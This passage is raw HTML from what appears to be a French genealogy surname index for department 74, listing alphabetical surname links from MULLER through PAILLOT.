href="?d=74&n=MULLER">MULLER</a>, <a href="?d=74&n=MULLIER">MULLIER</a>, <a href="?d=74&n=MULLIEZ">MULLIEZ</a>, <a href="?d=74&n=MULLIN">MULLIN</a>, <a href="?d=74&n=MULTARI">MULTARI</a>, <a href="?d=74&n=MULTIN">MULTIN</a>, <a href="?d=74&n=MULTRIER">MULTRIER</a>, <a href="?d=74&n=MUNARI">MUNARI</a>, <a href="?d=74&n=MUNAROLO">MUNAROLO</a>, <a href="?d=74&n=MUNCH">MUNCH</a>, <a href="?d=74&n=MUNCK">MUNCK</a>, <a href="?d=74&n=MUNERET">MUNERET</a>, <a href="?d=74&n=MUNGER">MUNGER</a>, <a href="?d=74&n=MUNICH">MUNICH</a>, <a href="?d=74&n=MUNIER">MUNIER</a>, <a href="?d=74&n=MUNOZ">MUNOZ</a>, <a href="?d=74&n=MUNOZ-RAMOS">MUNOZ-RAMOS</a>, <a href="?d=74&n=MUNSCH">MUNSCH</a>, <a href="?d=74&n=MUNTZ">MUNTZ</a>, <a href="?d=74&n=MUNZ">MUNZ</a>, <a href="?d=74&n=MURARO">MURARO</a>, <a href="?d=74&n=MURAT">MURAT</a>, <a href="?d=74&n=MURATORI">MURATORI</a>, <a href="?d=74&n=MURAZ">MURAZ</a>, <a href="?d=74&n=MURE">MURE</a>, <a href="?d=74&n=MURER">MURER</a>, <a href="?d=74&n=MURET">MURET</a>, <a href="?d=74&n=MURGET">MURGET</a>, <a href="?d=74&n=MURGET DIT MURGIER">MURGET DIT MURGIER</a>, <a href="?d=74&n=MURGEZ">MURGEZ</a>, <a href="?d=74&n=MURGIER">MURGIER</a>, <a href="?d=74&n=MURGO">MURGO</a>, <a href="?d=74&n=MURIGNEUX">MURIGNEUX</a>, <a href="?d=74&n=MURNY">MURNY</a>, <a href="?d=74&n=MURRY">MURRY</a>, <a href="?d=74&n=MURY">MURY</a>, <a href="?d=74&n=MURZEAU">MURZEAU</a>, <a href="?d=74&n=MUSARD">MUSARD</a>, <a href="?d=74&n=MUSCAGORRY">MUSCAGORRY</a>, <a href="?d=74&n=MUSE">MUSE</a>, <a href="?d=74&n=MUSER">MUSER</a>, <a href="?d=74&n=MUSITELLI">MUSITELLI</a>, <a href="?d=74&n=MUSOLINO">MUSOLINO</a>, <a href="?d=74&n=MUSSET">MUSSET</a>, <a href="?d=74&n=MUSSI">MUSSI</a>, <a href="?d=74&n=MUSSO">MUSSO</a>, <a href="?d=74&n=MUSTAS">MUSTAS</a>, <a href="?d=74&n=MUSY">MUSY</a>, <a href="?d=74&n=MUSY VERDEL">MUSY VERDEL</a>, <a href="?d=74&n=MUSY-VERDEL">MUSY-VERDEL</a>, <a href="?d=74&n=MUTAZZI">MUTAZZI</a>, <a href="?d=74&n=MUTILLOD">MUTILLOD</a>, <a href="?d=74&n=MUTLU">MUTLU</a>, <a href="?d=74&n=MUTTINI">MUTTINI</a>, <a href="?d=74&n=MUTTONI">MUTTONI</a>, <a href="?d=74&n=MUTZIG">MUTZIG</a>, <a href="?d=74&n=MUYARD">MUYARD</a>, <a href="?d=74&n=MUZY">MUZY</a>, <a href="?d=74&n=MUZZARELLI">MUZZARELLI</a>, <a href="?d=74&n=MYSSE">MYSSE</a>, <a href="?d=74&n=NABAFFA">NABAFFA</a>, <a href="?d=74&n=NACCARATO">NACCARATO</a>, <a href="?d=74&n=NACHON">NACHON</a>, <a href="?d=74&n=NADJI">NADJI</a>, <a href="?d=74&n=NAEGELI">NAEGELI</a>, <a href="?d=74&n=NAGELI">NAGELI</a>, <a href="?d=74&n=NAGENRAUFT">NAGENRAUFT</a>, <a href="?d=74&n=NAGY">NAGY</a>, <a href="?d=74&n=NAIMI">NAIMI</a>, <a href="?d=74&n=NAJOTTE">NAJOTTE</a>, <a href="?d=74&n=NAKAA">NAKAA</a>, <a href="?d=74&n=NALET">NALET</a>, <a href="?d=74&n=NALY">NALY</a>, <a href="?d=74&n=NAMBRIDE">NAMBRIDE</a>, <a href="?d=74&n=NAMUROY">NAMUROY</a>, <a href="?d=74&n=NANCHE">NANCHE</a>, <a href="?d=74&n=NANCY">NANCY</a>, <a href="?d=74&n=NANINI">NANINI</a>, <a href="?d=74&n=NANJOD">NANJOD</a>, <a href="?d=74&n=NANJOD-DIANGAY">NANJOD-DIANGAY</a>, <a href="?d=74&n=NANJOUD">NANJOUD</a>, <a href="?d=74&n=NANNICINI">NANNICINI</a>, <a href="?d=74&n=NANQUETTE">NANQUETTE</a>, <a href="?d=74&n=NANTERME">NANTERME</a>, <a href="?d=74&n=NANTERNE">NANTERNE</a>, <a href="?d=74&n=NANTET">NANTET</a>, <a href="?d=74&n=NANTOY">NANTOY</a>, <a href="?d=74&n=NANTUA">NANTUA</a>, <a href="?d=74&n=NAOUMOFF">NAOUMOFF</a>, <a href="?d=74&n=NAPOLI">NAPOLI</a>, <a href="?d=74&n=NARABUTIN">NARABUTIN</a>, <a href="?d=74&n=NARCHE">NARCHE</a>, <a href="?d=74&n=NARD">NARD</a>, <a href="?d=74&n=NARDI">NARDI</a>, <a href="?d=74&n=NARDIN">NARDIN</a>, <a href="?d=74&n=NARJOUD">NARJOUD</a>, <a href="?d=74&n=NARSES">NARSES</a>, <a href="?d=74&n=NASSIVERA">NASSIVERA</a>, <a href="?d=74&n=NATALI">NATALI</a>, <a href="?d=74&n=NATER">NATER</a>, <a href="?d=74&n=NATHIE">NATHIE</a>, <a href="?d=74&n=NATIVEL">NATIVEL</a>, <a href="?d=74&n=NAUD">NAUD</a>, <a href="?d=74&n=NAUDET">NAUDET</a>, <a href="?d=74&n=NAUDIN">NAUDIN</a>, <a href="?d=74&n=NAUGE">NAUGE</a>, <a href="?d=74&n=NAUROY">NAUROY</a>, <a href="?d=74&n=NAVA">NAVA</a>, <a href="?d=74&n=NAVARRE">NAVARRE</a>, <a href="?d=74&n=NAVARRO">NAVARRO</a>, <a href="?d=74&n=NAVERI">NAVERI</a>, <a href="?d=74&n=NAVET">NAVET</a>, <a href="?d=74&n=NAVILLE">NAVILLE</a>, <a href="?d=74&n=NAVILLOD">NAVILLOD</a>, <a href="?d=74&n=NAVILLOZ">NAVILLOZ</a>, <a href="?d=74&n=NAVONI">NAVONI</a>, <a href="?d=74&n=NAYILLOZ">NAYILLOZ</a>, <a href="?d=74&n=NAZ">NAZ</a>, <a href="?d=74&n=NEANT">NEANT</a>, <a href="?d=74&n=NEBOUT">NEBOUT</a>, <a href="?d=74&n=NEDELEC">NEDELEC</a>, <a href="?d=74&n=NEE">NEE</a>, <a href="?d=74&n=NEEL">NEEL</a>, <a href="?d=74&n=NEGARET-THEVENET">NEGARET-THEVENET</a>, <a href="?d=74&n=NEGRELLO">NEGRELLO</a>, <a href="?d=74&n=NEGRETTI">NEGRETTI</a>, <a href="?d=74&n=NEGRI">NEGRI</a>, <a href="?d=74&n=NEGRIER">NEGRIER</a>, <a href="?d=74&n=NEGRILLO">NEGRILLO</a>, <a href="?d=74&n=NEGRO">NEGRO</a>, <a href="?d=74&n=NEHAR">NEHAR</a>, <a href="?d=74&n=NEIVEYANS">NEIVEYANS</a>, <a href="?d=74&n=NELET">NELET</a>, <a href="?d=74&n=NELLO">NELLO</a>, <a href="?d=74&n=NELVA">NELVA</a>, <a href="?d=74&n=NEMER">NEMER</a>, <a href="?d=74&n=NEMOZ-POULLALION">NEMOZ-POULLALION</a>, <a href="?d=74&n=NENNIG">NENNIG</a>, <a href="?d=74&n=NEPLAZ">NEPLAZ</a>, <a href="?d=74&n=NEPUSCHLAN">NEPUSCHLAN</a>, <a href="?d=74&n=NERET">NERET</a>, <a href="?d=74&n=NERO">NERO</a>, <a href="?d=74&n=NEROT">NEROT</a>, <a href="?d=74&n=NERVO">NERVO</a>, <a href="?d=74&n=NESCI">NESCI</a>, <a href="?d=74&n=NESI">NESI</a>, <a href="?d=74&n=NESIC">NESIC</a>, <a href="?d=74&n=NESOSSI">NESOSSI</a>, <a href="?d=74&n=NESPOLA">NESPOLA</a>, <a href="?d=74&n=NESPOLO">NESPOLO</a>, <a href="?d=74&n=NESSI">NESSI</a>, <a href="?d=74&n=NEUENSCHWANDER">NEUENSCHWANDER</a>, <a href="?d=74&n=NEUHAUS">NEUHAUS</a>, <a href="?d=74&n=NEUMAIER">NEUMAIER</a>, <a href="?d=74&n=NEUMANN">NEUMANN</a>, <a href="?d=74&n=NEURAZ">NEURAZ</a>, <a href="?d=74&n=NEURY">NEURY</a>, <a href="?d=74&n=NEUVCELLE">NEUVCELLE</a>, <a href="?d=74&n=NEUVECELLE">NEUVECELLE</a>, <a href="?d=74&n=NEUVESSEL">NEUVESSEL</a>, <a href="?d=74&n=NEUVESSELLE">NEUVESSELLE</a>, <a href="?d=74&n=NEUVILLE">NEUVILLE</a>, <a href="?d=74&n=NEVES">NEVES</a>, <a href="?d=74&n=NEVEU">NEVEU</a>, <a href="?d=74&n=NEVEU PERRET">NEVEU PERRET</a>, <a href="?d=74&n=NEVEU-PERRET">NEVEU-PERRET</a>, <a href="?d=74&n=NEVEUX">NEVEUX</a>, <a href="?d=74&n=NEVI">NEVI</a>, <a href="?d=74&n=NEVIERE">NEVIERE</a>, <a href="?d=74&n=NEVILLE">NEVILLE</a>, <a href="?d=74&n=NEYRAVAL">NEYRAVAL</a>, <a href="?d=74&n=NEYRET">NEYRET</a>, <a href="?d=74&n=NEYROUD">NEYROUD</a>, <a href="?d=74&n=NEYROUD-LEVASSEUR">NEYROUD-LEVASSEUR</a>, <a href="?d=74&n=NEZAN">NEZAN</a>, <a href="?d=74&n=NGUYEN">NGUYEN</a>, <a href="?d=74&n=NGUYEN-DINH">NGUYEN-DINH</a>, <a href="?d=74&n=NGUYEN NHU THUA">NGUYEN NHU THUA</a>, <a href="?d=74&n=NGUYEN-THI">NGUYEN-THI</a>, <a href="?d=74&n=NIBEL">NIBEL</a>, <a href="?d=74&n=NICATY">NICATY</a>, <a href="?d=74&n=NICCO">NICCO</a>, <a href="?d=74&n=NICEY">NICEY</a>, <a href="?d=74&n=NICHELE">NICHELE</a>, <a href="?d=74&n=NICOD">NICOD</a>, <a href="?d=74&n=NICODEMO">NICODEMO</a>, <a href="?d=74&n=NICODEX">NICODEX</a>, <a href="?d=74&n=NICOL">NICOL</a>, <a href="?d=74&n=NICOLAI">NICOLAI</a>, <a href="?d=74&n=NICOLAON">NICOLAON</a>, <a href="?d=74&n=NICOLAS">NICOLAS</a>, <a href="?d=74&n=NICOLE">NICOLE</a>, <a href="?d=74&n=NICOLELLO">NICOLELLO</a>, <a href="?d=74&n=NICOLET">NICOLET</a>, <a href="?d=74&n=NICOLETTA">NICOLETTA</a>, <a href="?d=74&n=NICOLETTI">NICOLETTI</a>, <a href="?d=74&n=NICOLIER">NICOLIER</a>, <a href="?d=74&n=NICOLIN">NICOLIN</a>, <a href="?d=74&n=NICOLINI">NICOLINI</a>, <a href="?d=74&n=NICOLLAUD">NICOLLAUD</a>, <a href="?d=74&n=NICOLLAUD-SAVIOZ">NICOLLAUD-SAVIOZ</a>, <a href="?d=74&n=NICOLLET">NICOLLET</a>, <a href="?d=74&n=NICOLLIN">NICOLLIN</a>, <a href="?d=74&n=NICOLLOUD">NICOLLOUD</a>, <a href="?d=74&n=NICOLO">NICOLO</a>, <a href="?d=74&n=NICOUD">NICOUD</a>, <a href="?d=74&n=NIDEGGER">NIDEGGER</a>, <a href="?d=74&n=NIEDERBERGER">NIEDERBERGER</a>, <a href="?d=74&n=NIEDERGANG">NIEDERGANG</a>, <a href="?d=74&n=NIEL">NIEL</a>, <a href="?d=74&n=NIELLOUD">NIELLOUD</a>, <a href="?d=74&n=NIELOUD">NIELOUD</a>, <a href="?d=74&n=NIER">NIER</a>, <a href="?d=74&n=NIER MARECHAL">NIER MARECHAL</a>, <a href="?d=74&n=NIER-MARECHAL">NIER-MARECHAL</a>, <a href="?d=74&n=NIERMARECHAL">NIERMARECHAL</a>, <a href="?d=74&n=NIETO--MLIVA">NIETO--MLIVA</a>, <a href="?d=74&n=NIEUTIN">NIEUTIN</a>, <a href="?d=74&n=NIEVRE">NIEVRE</a>, <a href="?d=74&n=NIGOT">NIGOT</a>, <a href="?d=74&n=NIKOLIC">NIKOLIC</a>, <a href="?d=74&n=NIMSGERN MARQUES">NIMSGERN MARQUES</a>, <a href="?d=74&n=NINET">NINET</a>, <a href="?d=74&n=NIOGRET">NIOGRET</a>, <a href="?d=74&n=NIOLLET">NIOLLET</a>, <a href="?d=74&n=NIOT">NIOT</a>, <a href="?d=74&n=NIQUILLE">NIQUILLE</a>, <a href="?d=74&n=NIREFOIS">NIREFOIS</a>, <a href="?d=74&n=NISSEN">NISSEN</a>, <a href="?d=74&n=NIVIERE">NIVIERE</a>, <a href="?d=74&n=NIVON">NIVON</a>, <a href="?d=74&n=NIZET">NIZET</a>, <a href="?d=74&n=NIZOU">NIZOU</a>, <a href="?d=74&n=NIZZIA">NIZZIA</a>, <a href="?d=74&n=NOBILI">NOBILI</a>, <a href="?d=74&n=NOBLE">NOBLE</a>, <a href="?d=74&n=NOCE">NOCE</a>, <a href="?d=74&n=NOCENTI">NOCENTI</a>, <a href="?d=74&n=NOCK">NOCK</a>, <a href="?d=74&n=NOEL">NOEL</a>, <a href="?d=74&n=NOGAROTTO">NOGAROTTO</a>, <a href="?d=74&n=NOGHERA">NOGHERA</a>, <a href="?d=74&n=NOGUEIRA SOUSA">NOGUEIRA SOUSA</a>, <a href="?d=74&n=NOGUER">NOGUER</a>, <a href="?d=74&n=NOGUET">NOGUET</a>, <a href="?d=74&n=NOIR">NOIR</a>, <a href="?d=74&n=NOIRAY">NOIRAY</a>, <a href="?d=74&n=NOIRET">NOIRET</a>, <a href="?d=74&n=NOIROT">NOIROT</a>, <a href="?d=74&n=NOITON">NOITON</a>, <a href="?d=74&n=NOIZAT">NOIZAT</a>, <a href="?d=74&n=NOLEAU">NOLEAU</a>, <a href="?d=74&n=NOLF">NOLF</a>, <a href="?d=74&n=NOLLE">NOLLE</a>, <a href="?d=74&n=NOLLET">NOLLET</a>, <a href="?d=74&n=NOLLI">NOLLI</a>, <a href="?d=74&n=NOLOT">NOLOT</a>, <a href="?d=74&n=NOMINAL">NOMINAL</a>, <a href="?d=74&n=NONGLATON">NONGLATON</a>, <a href="?d=74&n=NONIS">NONIS</a>, <a href="?d=74&n=NONNENMANN">NONNENMANN</a>, <a href="?d=74&n=NONTAWONG">NONTAWONG</a>, <a href="?d=74&n=NONY">NONY</a>, <a href="?d=74&n=NOOIR">NOOIR</a>, <a href="?d=74&n=NOPPEL">NOPPEL</a>, <a href="?d=74&n=NORBERT">NORBERT</a>, <a href="?d=74&n=NORELLI">NORELLI</a>, <a href="?d=74&n=NORMAND">NORMAND</a>, <a href="?d=74&n=NORMANDIN">NORMANDIN</a>, <a href="?d=74&n=NORO">NORO</a>, <a href="?d=74&n=NORRIS">NORRIS</a>, <a href="?d=74&n=NORTES">NORTES</a>, <a href="?d=74&n=NORZI">NORZI</a>, <a href="?d=74&n=NOTERMAN">NOTERMAN</a>, <a href="?d=74&n=NOTIN MOHAMED">NOTIN MOHAMED</a>, <a href="?d=74&n=NOTO">NOTO</a>, <a href="?d=74&n=NOTTA">NOTTA</a>, <a href="?d=74&n=NOUAILLE">NOUAILLE</a>, <a href="?d=74&n=NOUARINA">NOUARINA</a>, <a href="?d=74&n=NOUASRIA">NOUASRIA</a>, <a href="?d=74&n=NOUEL">NOUEL</a>, <a href="?d=74&n=NOUILLOT">NOUILLOT</a>, <a href="?d=74&n=NOUNSINLAPA">NOUNSINLAPA</a>, <a href="?d=74&n=NOUQUERET">NOUQUERET</a>, <a href="?d=74&n=NOUREUX">NOUREUX</a>, <a href="?d=74&n=NOURI">NOURI</a>, <a href="?d=74&n=NOURRISSAT">NOURRISSAT</a>, <a href="?d=74&n=NOUVEAU">NOUVEAU</a>, <a href="?d=74&n=NOUVEL">NOUVEL</a>, <a href="?d=74&n=NOUVELLE">NOUVELLE</a>, <a href="?d=74&n=NOVARESE">NOVARESE</a>, <a href="?d=74&n=NOVARINA">NOVARINA</a>, <a href="?d=74&n=NOVAT">NOVAT</a>, <a href="?d=74&n=NOVEL">NOVEL</a>, <a href="?d=74&n=NOVELLI">NOVELLI</a>, <a href="?d=74&n=NOVELLO">NOVELLO</a>, <a href="?d=74&n=NOVERO">NOVERO</a>, <a href="?d=74&n=NOVI">NOVI</a>, <a href="?d=74&n=NOVOSELC">NOVOSELC</a>, <a href="?d=74&n=NOVOTARSKI">NOVOTARSKI</a>, <a href="?d=74&n=NOWICKI">NOWICKI</a>, <a href="?d=74&n=NOYELLE">NOYELLE</a>, <a href="?d=74&n=NOYER">NOYER</a>, <a href="?d=74&n=NOZET">NOZET</a>, <a href="?d=74&n=NUBLAT">NUBLAT</a>, <a href="?d=74&n=NUER">NUER</a>, <a href="?d=74&n=NUNEZ">NUNEZ</a>, <a href="?d=74&n=NUNINGER">NUNINGER</a>, <a href="?d=74&n=NURISSO">NURISSO</a>, <a href="?d=74&n=NUSSBAUMER">NUSSBAUMER</a>, <a href="?d=74&n=NUSSLI">NUSSLI</a>, <a href="?d=74&n=NUZILLAT">NUZILLAT</a>, <a href="?d=74&n=NVILLE">NVILLE</a>, <a href="?d=74&n=NYAULD">NYAULD</a>, <a href="?d=74&n=NYCOLLIN">NYCOLLIN</a>, <a href="?d=74&n=NYITRAI">NYITRAI</a>, <a href="?d=74&n=OBERHAUSER">OBERHAUSER</a>, <a href="?d=74&n=OBERKAMPFF DE DABRUN">OBERKAMPFF DE DABRUN</a>, <a href="?d=74&n=OBERLE">OBERLE</a>, <a href="?d=74&n=OBERLI">OBERLI</a>, <a href="?d=74&n=OBERSON">OBERSON</a>, <a href="?d=74&n=OBERT">OBERT</a>, <a href="?d=74&n=OBERTO">OBERTO</a>, <a href="?d=74&n=OBISSIER">OBISSIER</a>, <a href="?d=74&n=OBLIN">OBLIN</a>, <a href="?d=74&n=OBSCUR">OBSCUR</a>, <a href="?d=74&n=OCHSNER">OCHSNER</a>, <a href="?d=74&n=O'CONNELL">O'CONNELL</a>, <a href="?d=74&n=OCZKOWSKI">OCZKOWSKI</a>, <a href="?d=74&n=ODERO">ODERO</a>, <a href="?d=74&n=ODEZENE">ODEZENE</a>, <a href="?d=74&n=ODIER">ODIER</a>, <a href="?d=74&n=ODILON">ODILON</a>, <a href="?d=74&n=ODIN">ODIN</a>, <a href="?d=74&n=ODINOT">ODINOT</a>, <a href="?d=74&n=ODONNE">ODONNE</a>, <a href="?d=74&n=ODRU">ODRU</a>, <a href="?d=74&n=OESCHGER">OESCHGER</a>, <a href="?d=74&n=OETTLI">OETTLI</a>, <a href="?d=74&n=OFFNER">OFFNER</a>, <a href="?d=74&n=OGER">OGER</a>, <a href="?d=74&n=OGGIER">OGGIER</a>, <a href="?d=74&n=OGIER">OGIER</a>, <a href="?d=74&n=OGUEY">OGUEY</a>, <a href="?d=74&n=OHANIAN">OHANIAN</a>, <a href="?d=74&n=OHAYON">OHAYON</a>, <a href="?d=74&n=OHLEYER">OHLEYER</a>, <a href="?d=74&n=OHRESSER">OHRESSER</a>, <a href="?d=74&n=OKMEN">OKMEN</a>, <a href="?d=74&n=OLDANO">OLDANO</a>, <a href="?d=74&n=OLDENBORGER">OLDENBORGER</a>, <a href="?d=74&n=OLESZKO">OLESZKO</a>, <a href="?d=74&n=OLIANTI">OLIANTI</a>, <a href="?d=74&n=OLIVA">OLIVA</a>, <a href="?d=74&n=OLIVE">OLIVE</a>, <a href="?d=74&n=OLIVEIRA">OLIVEIRA</a>, <a href="?d=74&n=OLIVERI">OLIVERI</a>, <a href="?d=74&n=OLIVETTI">OLIVETTI</a>, <a href="?d=74&n=OLIVIE">OLIVIE</a>, <a href="?d=74&n=OLIVIER">OLIVIER</a>, <a href="?d=74&n=OLLAGNIER">OLLAGNIER</a>, <a href="?d=74&n=OLLIER">OLLIER</a>, <a href="?d=74&n=OLLIET">OLLIET</a>, <a href="?d=74&n=OLLINET">OLLINET</a>, <a href="?d=74&n=OLLIVE">OLLIVE</a>, <a href="?d=74&n=OLLIVIER">OLLIVIER</a>, <a href="?d=74&n=OLMO">OLMO</a>, <a href="?d=74&n=OMANI">OMANI</a>, <a href="?d=74&n=OMBREDANE">OMBREDANE</a>, <a href="?d=74&n=OMEROVIC">OMEROVIC</a>, <a href="?d=74&n=OMINETTI">OMINETTI</a>, <a href="?d=74&n=OMNES">OMNES</a>, <a href="?d=74&n=OMS">OMS</a>, <a href="?d=74&n=ONALAN">ONALAN</a>, <a href="?d=74&n=ONCINS-DELGADO">ONCINS-DELGADO</a>, <a href="?d=74&n=ONDOUA">ONDOUA</a>, <a href="?d=74&n=ONELLI">ONELLI</a>, <a href="?d=74&n=OPINET">OPINET</a>, <a href="?d=74&n=ORCEL">ORCEL</a>, <a href="?d=74&n=ORDONEZ">ORDONEZ</a>, <a href="?d=74&n=ORDOVINI">ORDOVINI</a>, <a href="?d=74&n=ORELL">ORELL</a>, <a href="?d=74&n=ORELLI">ORELLI</a>, <a href="?d=74&n=ORGEAT">ORGEAT</a>, <a href="?d=74&n=ORGIAZZI">ORGIAZZI</a>, <a href="?d=74&n=ORGUELT">ORGUELT</a>, <a href="?d=74&n=ORI">ORI</a>, <a href="?d=74&n=ORIANNE">ORIANNE</a>, <a href="?d=74&n=ORIARD">ORIARD</a>, <a href="?d=74&n=ORIBONI">ORIBONI</a>, <a href="?d=74&n=ORIOL">ORIOL</a>, <a href="?d=74&n=ORLANDI">ORLANDI</a>, <a href="?d=74&n=ORLANDINI">ORLANDINI</a>, <a href="?d=74&n=ORLANDO">ORLANDO</a>, <a href="?d=74&n=ORLAREY">ORLAREY</a>, <a href="?d=74&n=ORLASSINO">ORLASSINO</a>, <a href="?d=74&n=ORLIAC">ORLIAC</a>, <a href="?d=74&n=ORLIC">ORLIC</a>, <a href="?d=74&n=ORMAN">ORMAN</a>, <a href="?d=74&n=ORMANCEY">ORMANCEY</a>, <a href="?d=74&n=ORR">ORR</a>, <a href="?d=74&n=ORSAT">ORSAT</a>, <a href="?d=74&n=ORSATTI">ORSATTI</a>, <a href="?d=74&n=ORSET">ORSET</a>, <a href="?d=74&n=ORSET BLANC">ORSET BLANC</a>, <a href="?d=74&n=ORSET-BLANC">ORSET-BLANC</a>, <a href="?d=74&n=ORSET PRELET">ORSET PRELET</a>, <a href="?d=74&n=ORSET-PRELET">ORSET-PRELET</a>, <a href="?d=74&n=ORSIER">ORSIER</a>, <a href="?d=74&n=ORSINGHER">ORSINGHER</a>, <a href="?d=74&n=ORSINI">ORSINI</a>, <a href="?d=74&n=ORSO">ORSO</a>, <a href="?d=74&n=ORSOLA">ORSOLA</a>, <a href="?d=74&n=ORTAL">ORTAL</a>, <a href="?d=74&n=ORTHOLLAND">ORTHOLLAND</a>, <a href="?d=74&n=ORTIGUES">ORTIGUES</a>, <a href="?d=74&n=ORTOLI">ORTOLI</a>, <a href="?d=74&n=ORTOLLAND">ORTOLLAND</a>, <a href="?d=74&n=ORTU">ORTU</a>, <a href="?d=74&n=ORY">ORY</a>, <a href="?d=74&n=OSEREDCZUK">OSEREDCZUK</a>, <a href="?d=74&n=OSSIDO">OSSIDO</a>, <a href="?d=74&n=OSSO">OSSO</a>, <a href="?d=74&n=OSTE">OSTE</a>, <a href="?d=74&n=OSTER">OSTER</a>, <a href="?d=74&n=OSTIER">OSTIER</a>, <a href="?d=74&n=OSTORERO">OSTORERO</a>, <a href="?d=74&n=OSWALD">OSWALD</a>, <a href="?d=74&n=OTT">OTT</a>, <a href="?d=74&n=OTTAVI">OTTAVI</a>, <a href="?d=74&n=OTTAVIANI">OTTAVIANI</a>, <a href="?d=74&n=OTTAVJ">OTTAVJ</a>, <a href="?d=74&n=OTTIGER">OTTIGER</a>, <a href="?d=74&n=OTTINA">OTTINA</a>, <a href="?d=74&n=OTTONE">OTTONE</a>, <a href="?d=74&n=OTTONNE">OTTONNE</a>, <a href="?d=74&n=OTTOZ">OTTOZ</a>, <a href="?d=74&n=OUAALI">OUAALI</a>, <a href="?d=74&n=OUANG">OUANG</a>, <a href="?d=74&n=OUANNOUGHI">OUANNOUGHI</a>, <a href="?d=74&n=OUBAALI">OUBAALI</a>, <a href="?d=74&n=OUDIN">OUDIN</a>, <a href="?d=74&n=OUDOMRACK">OUDOMRACK</a>, <a href="?d=74&n=OUDRY">OUDRY</a>, <a href="?d=74&n=OUDRY-HENRIOUD">OUDRY-HENRIOUD</a>, <a href="?d=74&n=OUEDRAOGO">OUEDRAOGO</a>, <a href="?d=74&n=OUESLATI">OUESLATI</a>, <a href="?d=74&n=OUHIDA">OUHIDA</a>, <a href="?d=74&n=OUHMID">OUHMID</a>, <a href="?d=74&n=OUIDIR">OUIDIR</a>, <a href="?d=74&n=OULED ALI">OULED ALI</a>, <a href="?d=74&n=OULED-SEGUAIER">OULED-SEGUAIER</a>, <a href="?d=74&n=OULJA">OULJA</a>, <a href="?d=74&n=OURAMDANE">OURAMDANE</a>, <a href="?d=74&n=OURCEAU">OURCEAU</a>, <a href="?d=74&n=OURS">OURS</a>, <a href="?d=74&n=OUSSELIN">OUSSELIN</a>, <a href="?d=74&n=OUTALEB">OUTALEB</a>, <a href="?d=74&n=OUVRIER">OUVRIER</a>, <a href="?d=74&n=OUVRIER BONNAZ">OUVRIER BONNAZ</a>, <a href="?d=74&n=OUVRIER-BONNAZ">OUVRIER-BONNAZ</a>, <a href="?d=74&n=OUVRIER BUFFET">OUVRIER BUFFET</a>, <a href="?d=74&n=OUVRIER-BUFFET">OUVRIER-BUFFET</a>, <a href="?d=74&n=OUVRIER-NEYRET">OUVRIER-NEYRET</a>, <a href="?d=74&n=OVERNEY">OVERNEY</a>, <a href="?d=74&n=OVIDE">OVIDE</a>, <a href="?d=74&n=OVIGUE">OVIGUE</a>, <a href="?d=74&n=OWLIG">OWLIG</a>, <a href="?d=74&n=OYSELET">OYSELET</a>, <a href="?d=74&n=OZANNE">OZANNE</a>, <a href="?d=74&n=OZCELIK">OZCELIK</a>, <a href="?d=74&n=OZELLA">OZELLA</a>, <a href="?d=74&n=OZIER">OZIER</a>, <a href="?d=74&n=OZTURK">OZTURK</a>, <a href="?d=74&n=OZZELLO">OZZELLO</a>, <a href="?d=74&n=OZZELO">OZZELO</a>, <a href="?d=74&n=PACAUD">PACAUD</a>, <a href="?d=74&n=PACCARD">PACCARD</a>, <a href="?d=74&n=PACCOLAT">PACCOLAT</a>, <a href="?d=74&n=PACCOT">PACCOT</a>, <a href="?d=74&n=PACCOUD">PACCOUD</a>, <a href="?d=74&n=PACE">PACE</a>, <a href="?d=74&n=PACHE">PACHE</a>, <a href="?d=74&n=PACHO">PACHO</a>, <a href="?d=74&n=PACHON">PACHON</a>, <a href="?d=74&n=PACHOUD">PACHOUD</a>, <a href="?d=74&n=PACIKONSKI">PACIKONSKI</a>, <a href="?d=74&n=PACLET">PACLET</a>, <a href="?d=74&n=PACORET">PACORET</a>, <a href="?d=74&n=PACORET DE SAINT BON">PACORET DE SAINT BON</a>, <a href="?d=74&n=PACOURET">PACOURET</a>, <a href="?d=74&n=PACQUELLET">PACQUELLET</a>, <a href="?d=74&n=PACTHOD">PACTHOD</a>, <a href="?d=74&n=PADEL">PADEL</a>, <a href="?d=74&n=PADEY">PADEY</a>, <a href="?d=74&n=PADILLA">PADILLA</a>, <a href="?d=74&n=PADOVANI">PADOVANI</a>, <a href="?d=74&n=PADOVESE">PADOVESE</a>, <a href="?d=74&n=PAFFIN">PAFFIN</a>, <a href="?d=74&n=PAFFONI">PAFFONI</a>, <a href="?d=74&n=PAGANI">PAGANI</a>, <a href="?d=74&n=PAGANON">PAGANON</a>, <a href="?d=74&n=PAGANOTTI">PAGANOTTI</a>, <a href="?d=74&n=PAGE">PAGE</a>, <a href="?d=74&n=PAGEARD">PAGEARD</a>, <a href="?d=74&n=PAGES">PAGES</a>, <a href="?d=74&n=PAGET">PAGET</a>, <a href="?d=74&n=PAGET-BLANC">PAGET-BLANC</a>, <a href="?d=74&n=PAGET POUPELLE">PAGET POUPELLE</a>, <a href="?d=74&n=PAGGI">PAGGI</a>, <a href="?d=74&n=PAGILLON">PAGILLON</a>, <a href="?d=74&n=PAGLIANO">PAGLIANO</a>, <a href="?d=74&n=PAGLIERO">PAGLIERO</a>, <a href="?d=74&n=PAGNEUX">PAGNEUX</a>, <a href="?d=74&n=PAGNIER">PAGNIER</a>, <a href="?d=74&n=PAGNOD">PAGNOD</a>, <a href="?d=74&n=PAGNOD-CHOULET">PAGNOD-CHOULET</a>, <a href="?d=74&n=PAGNOD-COQUET">PAGNOD-COQUET</a>, <a href="?d=74&n=PAGNOD ROSSIAUD">PAGNOD ROSSIAUD</a>, <a href="?d=74&n=PAGNOD ROSSIAUX">PAGNOD ROSSIAUX</a>, <a href="?d=74&n=PAGNOD-ROSSIAUX">PAGNOD-ROSSIAUX</a>, <a href="?d=74&n=PAGNON-VAILLY">PAGNON-VAILLY</a>, <a href="?d=74&n=PAIANI">PAIANI</a>, <a href="?d=74&n=PAIETTA">PAIETTA</a>, <a href="?d=74&n=PAIGIA">PAIGIA</a>, <a href="?d=74&n=PAIGNON">PAIGNON</a>, <a href="?d=74&n=PAILLARD">PAILLARD</a>, <a href="?d=74&n=PAILLE">PAILLE</a>, <a href="?d=74&n=PAILLERET">PAILLERET</a>, <a href="?d=74&n=PAILLET">PAILLET</a>, <a href="?d=74&n=PAILLIAS">PAILLIAS</a>, <a href="?d=74&n=PAILLIEZ">PAILLIEZ</a>, <a href="?d=74&n=PAILLISSE">PAILLISSE</a>, <a href="?d=74&n=PAILLON">PAILLON</a>, <a href="?d=74&n=PAILLOT">PAILLOT</a>, <a 